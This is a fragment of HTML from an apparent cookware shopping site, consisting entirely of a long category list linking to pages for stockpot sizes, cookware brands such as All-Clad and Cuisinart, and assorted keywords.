	<li class="cat-item cat-item-1815"><a href="https://stockpotstainless.org/category/35-178/" >35-178</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://stockpotstainless.org/category/35-180/" >35-180</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://stockpotstainless.org/category/35cm/" >35cm</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://stockpotstainless.org/category/35l-170l/" >35l-170l</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://stockpotstainless.org/category/35l37qt/" >35l37qt</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://stockpotstainless.org/category/35qt178qt/" >35qt178qt</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://stockpotstainless.org/category/36507198l/" >36507198l</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://stockpotstainless.org/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://stockpotstainless.org/category/3ply/" >3ply</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://stockpotstainless.org/category/4-pc/" >4-pc</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://stockpotstainless.org/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://stockpotstainless.org/category/40cm157instainless/" >40cm157instainless</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://stockpotstainless.org/category/40l4227/" >40l4227</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://stockpotstainless.org/category/40l4227qt/" >40l4227qt</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://stockpotstainless.org/category/42qt/" >42qt</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://stockpotstainless.org/category/45cm/" >45cm</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://stockpotstainless.org/category/45qt/" >45qt</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://stockpotstainless.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://stockpotstainless.org/category/5-ply/" >5-ply</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://stockpotstainless.org/category/50-52/" >50-52</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://stockpotstainless.org/category/50gal200qt/" >50gal200qt</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://stockpotstainless.org/category/50l528qt/" >50l528qt</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://stockpotstainless.org/category/50ltr/" >50ltr</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://stockpotstainless.org/category/52-qt/" >52-qt</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://stockpotstainless.org/category/52l55qt/" >52l55qt</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://stockpotstainless.org/category/52qt/" >52qt</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://stockpotstainless.org/category/53qt/" >53qt</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://stockpotstainless.org/category/55qt/" >55qt</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://stockpotstainless.org/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://stockpotstainless.org/category/6-qt/" >6-qt</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://stockpotstainless.org/category/60-qt/" >60-qt</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://stockpotstainless.org/category/62-qt/" >62-qt</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://stockpotstainless.org/category/63-quart/" >63-quart</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://stockpotstainless.org/category/64qt/" >64qt</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://stockpotstainless.org/category/65qt/" >65qt</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://stockpotstainless.org/category/70ltr/" >70ltr</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://stockpotstainless.org/category/74l78qt/" >74l78qt</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://stockpotstainless.org/category/74qt/" >74qt</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://stockpotstainless.org/category/78-qt/" >78-qt</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://stockpotstainless.org/category/8-quart/" >8-quart</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://stockpotstainless.org/category/80-quart/" >80-quart</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://stockpotstainless.org/category/80117581ds/" >80117581ds</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://stockpotstainless.org/category/80qt/" >80qt</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://stockpotstainless.org/category/81216202432406080qt/" >81216202432406080qt</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://stockpotstainless.org/category/84qt/" >84qt</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://stockpotstainless.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://stockpotstainless.org/category/95qt/" >95qt</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://stockpotstainless.org/category/aava/" >aava</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://stockpotstainless.org/category/abbio/" >abbio</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://stockpotstainless.org/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://stockpotstainless.org/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://stockpotstainless.org/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://stockpotstainless.org/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://stockpotstainless.org/category/al-clad/" >al-clad</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://stockpotstainless.org/category/alda/" >alda</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://stockpotstainless.org/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://stockpotstainless.org/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://stockpotstainless.org/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://stockpotstainless.org/category/all/" >all-</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://stockpotstainless.org/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://stockpotstainless.org/category/all-glad/" >all-glad</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://stockpotstainless.org/category/allclad/" >allclad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://stockpotstainless.org/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://stockpotstainless.org/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://stockpotstainless.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://stockpotstainless.org/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://stockpotstainless.org/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://stockpotstainless.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://stockpotstainless.org/category/americraft/" >americraft</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://stockpotstainless.org/category/amway/" >amway</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://stockpotstainless.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://stockpotstainless.org/category/anolon/" >anolon</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://stockpotstainless.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://stockpotstainless.org/category/aosion/" >aosion</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://stockpotstainless.org/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://stockpotstainless.org/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://stockpotstainless.org/category/artame/" >artame</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://stockpotstainless.org/category/artigiana/" >artigiana</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://stockpotstainless.org/category/asda/" >asda</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://stockpotstainless.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://stockpotstainless.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://stockpotstainless.org/category/asparagus/" >asparagus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://stockpotstainless.org/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://stockpotstainless.org/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://stockpotstainless.org/category/auscrown/" >auscrown</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://stockpotstainless.org/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://stockpotstainless.org/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://stockpotstainless.org/category/babish/" >babish</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://stockpotstainless.org/category/bachmayer/" >bachmayer</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://stockpotstainless.org/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://stockpotstainless.org/category/barazzoni/" >barazzoni</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://stockpotstainless.org/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://stockpotstainless.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://stockpotstainless.org/category/baumalu/" >baumalu</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://stockpotstainless.org/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://stockpotstainless.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://stockpotstainless.org/category/beka/" >beka</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://stockpotstainless.org/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://stockpotstainless.org/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://stockpotstainless.org/category/bene/" >bene</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://stockpotstainless.org/category/berghoff/" >berghoff-</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://stockpotstainless.org/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://stockpotstainless.org/category/berndes/" >berndes</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://stockpotstainless.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://stockpotstainless.org/category/biro/" >biro</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://stockpotstainless.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://stockpotstainless.org/category/blaumann/" >blaumann</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://stockpotstainless.org/category/blemished/" >blemished</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://stockpotstainless.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://stockpotstainless.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://stockpotstainless.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://stockpotstainless.org/category/bourgeat/" >bourgeat</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://stockpotstainless.org/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://stockpotstainless.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://stockpotstainless.org/category/brazilian-made/" >brazilian-made</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://stockpotstainless.org/category/breville/" >breville</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://stockpotstainless.org/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://stockpotstainless.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://stockpotstainless.org/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://stockpotstainless.org/category/browne/" >browne</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://stockpotstainless.org/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://stockpotstainless.org/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://stockpotstainless.org/category/buildasoil/" >buildasoil</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://stockpotstainless.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://stockpotstainless.org/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://stockpotstainless.org/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://stockpotstainless.org/category/calphalon/" >calphalon</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://stockpotstainless.org/category/camerson/" >camerson</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://stockpotstainless.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://stockpotstainless.org/category/canh/" >canh</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://stockpotstainless.org/category/cannabis/" >cannabis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://stockpotstainless.org/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://stockpotstainless.org/category/carico/" >carico</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://stockpotstainless.org/category/carrollton/" >carrollton</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://stockpotstainless.org/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://stockpotstainless.org/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://stockpotstainless.org/category/channelslid/" >channelslid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://stockpotstainless.org/category/chantal/" >chantal</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://stockpotstainless.org/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://stockpotstainless.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://stockpotstainless.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://stockpotstainless.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://stockpotstainless.org/category/chefland/" >chefland</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://stockpotstainless.org/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://stockpotstainless.org/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://stockpotstainless.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://stockpotstainless.org/category/chockmen/" >chockmen</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://stockpotstainless.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://stockpotstainless.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://stockpotstainless.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://stockpotstainless.org/category/circulon/" >circulon</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://stockpotstainless.org/category/circulonpremier/" >circulonpremier</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://stockpotstainless.org/category/ciwete/" >ciwete</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://stockpotstainless.org/category/clad/" >clad</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://stockpotstainless.org/category/clad-8qt/" >clad-8qt</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://stockpotstainless.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://stockpotstainless.org/category/classica/" >classica</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://stockpotstainless.org/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://stockpotstainless.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://stockpotstainless.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://stockpotstainless.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://stockpotstainless.org/category/coldbreak/" >coldbreak</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://stockpotstainless.org/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://stockpotstainless.org/category/combekk/" >combekk</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://stockpotstainless.org/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://stockpotstainless.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://stockpotstainless.org/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://stockpotstainless.org/category/conduction/" >conduction</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://stockpotstainless.org/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://stockpotstainless.org/category/contour/" >contour</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://stockpotstainless.org/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://stockpotstainless.org/category/cook-o-matic/" >cook-o-matic</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://stockpotstainless.org/category/cookcraft/" >cookcraft</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://stockpotstainless.org/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://stockpotstainless.org/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://stockpotstainless.org/category/cooksessentials/" >cooksessentials</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://stockpotstainless.org/category/cooksy/" >cooksy</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://stockpotstainless.org/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://stockpotstainless.org/category/cookware/" >cookware</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://stockpotstainless.org/category/cookworld/" >cookworld</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://stockpotstainless.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://stockpotstainless.org/category/cordon/" >cordon</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://stockpotstainless.org/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://stockpotstainless.org/category/cornciwete/" >cornciwete</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://stockpotstainless.org/category/cosori/" >cosori</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://stockpotstainless.org/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://stockpotstainless.org/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://stockpotstainless.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://stockpotstainless.org/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://stockpotstainless.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://stockpotstainless.org/category/crawfish/" >crawfish</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://stockpotstainless.org/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://stockpotstainless.org/category/crestware/" >crestware</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://stockpotstainless.org/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://stockpotstainless.org/category/cristel/" >cristel</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://stockpotstainless.org/category/crock/" >crock</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://stockpotstainless.org/category/crofton/" >crofton</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://stockpotstainless.org/category/cucina/" >cucina</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://stockpotstainless.org/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://stockpotstainless.org/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://stockpotstainless.org/category/cuisinox/" >cuisinox</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://stockpotstainless.org/category/culinary/" >culinary</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://stockpotstainless.org/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://stockpotstainless.org/category/cusibox/" >cusibox</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://stockpotstainless.org/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://stockpotstainless.org/category/daedalus/" >daedalus</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://stockpotstainless.org/category/dalstrong/" >dalstrong</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://stockpotstainless.org/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://stockpotstainless.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://stockpotstainless.org/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://stockpotstainless.org/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://stockpotstainless.org/category/debo/" >debo</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://stockpotstainless.org/category/debuyer/" >debuyer</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://stockpotstainless.org/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://stockpotstainless.org/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://stockpotstainless.org/category/declutter/" >declutter</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://stockpotstainless.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://stockpotstainless.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://stockpotstainless.org/category/defect/" >defect</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://stockpotstainless.org/category/dehillerin/" >dehillerin</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://stockpotstainless.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://stockpotstainless.org/category/demetere/" >demetere</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://stockpotstainless.org/category/demeyere/" >demeyere</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://stockpotstainless.org/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://stockpotstainless.org/category/designstriply/" >designstriply</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://stockpotstainless.org/category/dessini/" >dessini</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://stockpotstainless.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://stockpotstainless.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://stockpotstainless.org/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://stockpotstainless.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://stockpotstainless.org/category/dmart/" >dmart</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://stockpotstainless.org/category/drifta/" >drifta</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://stockpotstainless.org/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://stockpotstainless.org/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://stockpotstainless.org/category/dura-kleen/" >dura-kleen</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://stockpotstainless.org/category/duromatic/" >duromatic</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://stockpotstainless.org/category/duxtop/" >duxtop</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://stockpotstainless.org/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://stockpotstainless.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://stockpotstainless.org/category/eats/" >eats</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://stockpotstainless.org/category/eazigrip/" >eazigrip</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://stockpotstainless.org/category/ecko/" >ecko</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://stockpotstainless.org/category/ecolution/" >ecolution</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://stockpotstainless.org/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://stockpotstainless.org/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://stockpotstainless.org/category/ekologa/" >ekologa</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://stockpotstainless.org/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://stockpotstainless.org/category/elementum/" >elementum</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://stockpotstainless.org/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://stockpotstainless.org/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://stockpotstainless.org/category/emeril/" >emeril</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://stockpotstainless.org/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://stockpotstainless.org/category/eneron/" >eneron</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://stockpotstainless.org/category/epoca/" >epoca</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://stockpotstainless.org/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://stockpotstainless.org/category/erikachef/" >erikachef</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://stockpotstainless.org/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://stockpotstainless.org/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://stockpotstainless.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://stockpotstainless.org/category/essteele/" >essteele</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://stockpotstainless.org/category/euro-ware/" >euro-ware</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://stockpotstainless.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://stockpotstainless.org/category/excelsteel/" >excelsteel</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://stockpotstainless.org/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://stockpotstainless.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://stockpotstainless.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://stockpotstainless.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://stockpotstainless.org/category/falaja/" >falaja</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://stockpotstainless.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://stockpotstainless.org/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://stockpotstainless.org/category/fastclick/" >fastclick</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://stockpotstainless.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://stockpotstainless.org/category/fieri/" >fieri</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://stockpotstainless.org/category/fissler/" >fissler</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://stockpotstainless.org/category/flavorite/" >flavorite</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://stockpotstainless.org/category/flavorseal/" >flavorseal</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://stockpotstainless.org/category/fleischer/" >fleischer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://stockpotstainless.org/category/flint/" >flint</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://stockpotstainless.org/category/flipcart/" >flipcart</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://stockpotstainless.org/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://stockpotstainless.org/category/foodi/" >foodi</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://stockpotstainless.org/category/forje/" >forje</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://stockpotstainless.org/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://stockpotstainless.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://stockpotstainless.org/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://stockpotstainless.org/category/freeze/" >freeze</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://stockpotstainless.org/category/freezer/" >freezer</a>
</li>
